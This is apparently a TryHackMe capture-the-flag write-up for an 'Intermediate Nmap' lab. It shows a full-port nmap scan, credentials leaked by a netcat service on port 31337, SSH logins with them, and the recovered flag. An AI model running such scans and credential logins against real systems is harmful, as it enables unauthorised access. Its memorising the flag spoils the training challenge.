Intermediate Nmap
Can you combine your great nmap skills with other tools to log in to this machine?
Desc
You've learned some great nmap skills! Now can you combine that with other skills with netcat and protocols, to log in to this machine and find the flag? This VM 10.80.136.231 is listening on a high port, and if you connect to it it may give you some information you can use to connect to a lower port commonly used for remote access!
Access this challenge by deploying both the vulnerable machine by pressing the green "Start Machine" button located within this task, and the TryHackMe AttackBox by pressing the "Start AttackBox" button located at the top-right of the page.
Use the AttackBox to scan the target: 10.80.136.231
Check out similar content on TryHackMe:
solution
nmap -v -p- -T4 --min-rate 100000 10.80.136.231
# 22/tcp open ssh
# 2222/tcp open EtherNetIP-1
# 31337/tcp open Elitenc 10.80.136.231 31337
# In case I forget - user:pass
# ubuntu:Dafdas!!/str0ngsetelah itu lakukan ssh ke port 22 atau 2222 dengan user dan pass diatas
ssh -p 22 ubuntu@10.80.136.231
ssh -p 2222 ubuntu@10.80.136.231
find / -name "flag.txt" 2>/dev/null
# /home/user/flag.txt
cat /home/user/flag.txt
# flag{251f309497a18888dde5222761ea88e4}
flag
flag{251f309497a18888dde5222761ea88e4}